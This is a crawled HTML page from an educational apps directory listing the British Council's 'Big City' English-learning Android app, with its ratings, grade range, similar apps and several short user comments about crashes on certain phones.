

--- FILE ---
content_type: text/html
request_url: https://www.digitalwish.com/dw/digitalwish/view_app?id=218&page=1&sort_low=1&comments=1
body_size: 4914
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="ISO-8859-1">
<title>Digital Wish - Apps Center: Big City</title>
<meta name="google-site-verification" content="k7m6HsREMtXWaSqY5cfYxGXR3MXdBLqkMHZWwL1gVZQ" />
<meta name="description" 
content="">


<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<!-- <script type="text/javascript" src="/dwjs/script_stats.js"></script> -->
<script src="/dwjs/apps_details.js"></script>

<link rel="stylesheet" type="text/css" href="/dwstyles-20231208_1334.css" /> 
<link rel="stylesheet" type="text/css" href="/styles/apps_center.css" /><meta http-equiv="X-UA-Compatible" content="IE=9" />
<link rel="shortcut icon" href="/favicon-32x32.png" />
</head>
<body onload="init_stupid_ie();">
<div id="main_container" class="main_class" >
	<div id="donor_menu" class = "hover_menu" style="visibility: hidden; position: absolute; z-index: 10000; top: 114px!important; top: 114px; background-color: #ED9430; margin-left: 158px; padding: 4px; text-align: left; font-size: .8em;" onmouseover='stopCount()' onmouseout='invTimeout("donor_menu")'><b><a href="register?utype=2" >Register as Supporter</a></b><br /><b><a href="register?cl=1" >Find a School</a></b><br /><b><a href="featured_teachers" >Browse Teachers</a></b><br /><b><a href="donate_to_dw?s=2" >Quick Donation</a></b><br /><b><a href="fundraisers" >Fundraisers</a></b><br /><b><a href="invite" >Invite</a></b><br /><b><a href="faq" >FAQ</a></b></div><div id="about_menu" class = "hover_menu" onmouseover='stopCount()' onmouseout='invTimeout("about_menu")'><span style="font-weight: bold;"><a href="about" >About Us</a></span><br /><span style="font-weight: bold;"><a href="digital_wish_team" >Our Team</a></span><br /><span style="font-weight: bold;"><a href="why_support_technology" >Our Impact</a></span><br /><span style="font-weight: bold;"><a href="faq" >FAQs</a></span><br /><span style="font-weight: bold;"><a href="news" >News</a></span><br /><span style="font-weight: bold;"><a href="contact_us" >Contact Us</a></span><br /><span style="font-weight: bold;"><a href="corporate_program_information" >Corporate Programs</a></span></div>
	<div id="main_header" align="left">
		<div class="login_text" style="position: absolute; z-index: 2; top: 8!important; top: 15px; right: 15px; font-size: 13px;"><a href="login" >Login</a> | <a href="login" >Register</a><div id="wishes_granted">Over 34,710 Wishes Granted!</div></div><div id="dw_logo">
<a href="home" id="logolink"></a>
</div>
<div id="imgmapdiv">
<a href="supporters" id="give">Give</a>
<a href="products" id="shop">Shop</a>
<a href="fundraisers" id="fundraise">Fundraise</a>
<a href="register?cl=1" id="findaschool">Find a School</a>
<a href="view_lesson_plans" id="lessonplans">Lesson Plans</a>
<a href="grants" id="grants">Grants</a>
<a href="about" id="aboutus" onmouseout="invTimeout(&quot;about_menu&quot;)" onmouseover="makeVisible(&quot;about_menu&quot;); stopCount();">About Us</a>
<a href="webinars" id="webinars" target="_blank">Webinars</a>
<a href="deals" id="virtvol" target="_blank">Deals</a>
</div>
	</div>
	<div id="main_search" align="left">
		<form action="search_all" method="get" style="margin-top: 0px; margin-bottom: 5px;">
		<b>Search: </b><select name="search_type" onchange="s_change_ghost(this.value);"><option value='1'>Users</option><option value='2'>Lesson Plans</option><option value='3'>Products</option><option value='4'>Grants</option><option value='5'>Apps</option></select>
		<br /><input class="searchboxdiv" id="search_all" type="text" name="search_terms" size="30" onclick="s_clear_text();" value="Search Teacher/School/Zip" /><input type="image" src="/images/2020/orangeGo.png" name="search_submit" /></form>
	</div>
	<div id="left_of_search">
		
	</div>
	<div id="main_body" align="center">
		<div style="width: 975px; position: relative; top: 0 !important; top: -3; height: auto; margin-bottom: 0px !important; margin-bottom: 0;" align="left"><div class="top-left" style="width: 955;"></div>
<!--[if gt IE 7]><div class="top-right-transparent" style="margin-right: 0px !important; margin-right: 0px;"></div><![endif]-->
<!--[if lte IE 7]><div class="top-right-transparent" style="margin-right: 0px !important; margin-right: 0px;"></div><![endif]-->
<!--[if !IE]> --><div class="top-right-transparent" style="margin-right: 0px !important; margin-right: 0px;"></div><!-- <![endif]-->
<div class="inside" style="width: 953 !important; width: 973; height: auto; min-height: 700px;"><table border="0" width="953" height="auto">
	<tr bgcolor="#ffffff" >
		<td valign="top"><div id="app_details">
	<div class="details_left">
		<div class="details_left_top">
			<div class="details_name">Big City</div>
			<div class="details_creator">British Council</div>
			<div class="details_icon"><img src="/android_img/218_icon.png" alt="Big City" border="0" class="apps_icon" /></div>
			<div class="details_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Rating from Digital Wish educator"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style="position: absolute; clip: rect(0px, 10px, 20px, 0px);"/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div>
</div><div class="price_display" style="margin: 5px 5px 0; color: green;">Free</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
			<div style="margin-top: 60px;"><div id="details_grade_range"><span class="bold">Grades:</span> 4 to 12</div>
			<div id="details_downloads_count"><span class="bold">Downloads: </span> 50,000-250,000</div>
			<div id="details_ratings_count"><span class="bold">Num. Ratings: </span> 932</div></div>
			<div class="details_qr"><a href="https://market.android.com/details?id=hk.bcsw.epodcast" target="_blank"><img src="/android_img/218-qr.png" title="Click to see Big City on the Android Marketplace" border="0" /><div style="margin-left: 10px;">View in Android Marketplace</div></a></div>
		</div>
		<div class="similar_apps"><div class="dev_more_header"><a href="apps_center?similar=218">Similar apps</a></div><hr class="orange" style="margin: 7px 7px 7px 0px; width: 70%"><div class="dev_more_holder"><div class="dev_more_left"><a href="view_app?id=755"><img border="0" src="/android_img/755_icon.png" alt="Dictionary.com" class="apps_icon" /></a></div>
<div class="dev_more_right">
	<div class="dev_more_title"><a href="view_app?id=755">Dictionary.com</a></div>
	<div class="dev_more_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Rating from Digital Wish educator"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style="position: absolute; clip: rect(0px, 10px, 20px, 0px);"/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div style="width: 50px; margin-left: 25px; float: left; color: green;" class="price_display">Free</div>
</div>
</div><div class="dev_more_holder"><div class="dev_more_left"><a href="view_app?id=611"><img border="0" src="/android_img/611_icon.png" alt="JA Sensei - Learn Japanese" class="apps_icon" /></a></div>
<div class="dev_more_right">
	<div class="dev_more_title"><a href="view_app?id=611">JA Sensei - Learn Japanese</a></div>
	<div class="dev_more_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Rating from Digital Wish educator"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style="position: absolute; clip: rect(0px, 14px, 20px, 0px);"/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div style="width: 50px; margin-left: 25px; float: left; color: green;" class="price_display">Free</div>
</div>
</div><div class="dev_more_holder"><div class="dev_more_left"><a href="view_app?id=920"><img border="0" src="/android_img/920_icon.png" alt="Advanced English & Thesaurus" class="apps_icon" /></a></div>
<div class="dev_more_right">
	<div class="dev_more_title"><a href="view_app?id=920">Advanced English & Thesaurus</a></div>
	<div class="dev_more_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Rating from Digital Wish educator"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style="position: absolute; clip: rect(0px, 6px, 20px, 0px);"/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div style="width: 50px; margin-left: 25px; float: left; color: green;" class="price_display">Free</div>
</div>
</div><div class="dev_more_holder"><div class="dev_more_left"><a href="view_app?id=277"><img border="0" src="/android_img/277_icon.png" alt="Learn Italian with busuu.com!" class="apps_icon" /></a></div>
<div class="dev_more_right">
	<div class="dev_more_title"><a href="view_app?id=277">Learn Italian with busuu.com!</a></div>
	<div class="dev_more_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Rating from Digital Wish educator"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style="position: absolute; clip: rect(0px, 10px, 20px, 0px);"/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div style="width: 50px; margin-left: 25px; float: left; color: green;" class="price_display">Free</div>
</div>
</div><div class="dev_more_holder"><div class="dev_more_left"><a href="view_app?id=350"><img border="0" src="/android_img/350_icon.png" alt="Learn German with busuu.com!" class="apps_icon" /></a></div>
<div class="dev_more_right">
	<div class="dev_more_title"><a href="view_app?id=350">Learn German with busuu.com!</a></div>
	<div class="dev_more_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Rating from Digital Wish educator"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style="position: absolute; clip: rect(0px, 10px, 20px, 0px);"/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div style="width: 50px; margin-left: 25px; float: left; color: green;" class="price_display">Free</div>
</div>
</div></div>
		<div class="more_from_developer"><div class="dev_more_header"><a href="apps_center?developer=218">More from developer</a></div><hr class="orange" style="margin: 7px 7px 7px 0px; width: 70%"><div class="dev_more_holder"><div class="dev_more_left"><a href="view_app?id=214"><img border="0" src="/android_img/214_icon.png" alt="LearnEnglish Podcasts" class="apps_icon" /></a></div>
<div class="dev_more_right">
	<div class="dev_more_title"><a href="view_app?id=214">LearnEnglish Podcasts</a></div>
	<div class="dev_more_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Rating from Digital Wish educator"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style="position: absolute; clip: rect(0px, 12px, 20px, 0px);"/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div style="width: 50px; margin-left: 25px; float: left; color: green;" class="price_display">Free</div>
</div>
</div><div class="dev_more_holder"><div class="dev_more_left"><a href="view_app?id=375"><img border="0" src="/android_img/375_icon.png" alt="Johnny Grammar's Quizmaster" class="apps_icon" /></a></div>
<div class="dev_more_right">
	<div class="dev_more_title"><a href="view_app?id=375">Johnny Grammar's Quizmaster</a></div>
	<div class="dev_more_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Rating from Digital Wish educator"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style="position: absolute; clip: rect(0px, 4px, 20px, 0px);"/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div style="width: 50px; margin-left: 25px; float: left; color: green;" class="price_display">Free</div>
</div>
</div></div>
		
	</div>
	<div class="gray_bar" style="float: left;"></div>
	<div class="details_right">
		<div style="font-size: 0.8em; height: 25px; text-align: right;"><a href="apps_center">Back to Apps Center</a></div><div id="comments_holder"><div class="apps_section_header" style="margin-top: 10px;">Comments</div><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by Nathan</div>
	<div class="comment_date"> - 02/28/2012</div>
	<div class="comment_text">No cartoons on icsSounds great but i can't see any cartoons!? Minute good on ICS?</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by Nathan</div>
	<div class="comment_date"> - 02/28/2012</div>
	<div class="comment_text">No cartoons on icsSounds great but i can't see any cartoons!? Minute good on ICS?</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by Krish</div>
	<div class="comment_date"> - 08/02/2011</div>
	<div class="comment_text">Its always foreclosed.pls fix it</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by Krish</div>
	<div class="comment_date"> - 08/02/2011</div>
	<div class="comment_text">Its always foreclosed.pls fix it</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by Purum</div>
	<div class="comment_date"> - 03/28/2011</div>
	<div class="comment_text">FC WildfireWhen started, the tabs are empty. After 10-20 sec force closes</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by Purum</div>
	<div class="comment_date"> - 03/28/2011</div>
	<div class="comment_text">FC WildfireWhen started, the tabs are empty. After 10-20 sec force closes</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by dreamer</div>
	<div class="comment_date"> - 06/10/2012</div>
	<div class="comment_text">qabugs in series4 especially</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by dreamer</div>
	<div class="comment_date"> - 06/10/2012</div>
	<div class="comment_text">qabugs in series4 especially</div>
</div><hr class="orange"><div class="comment_holder">
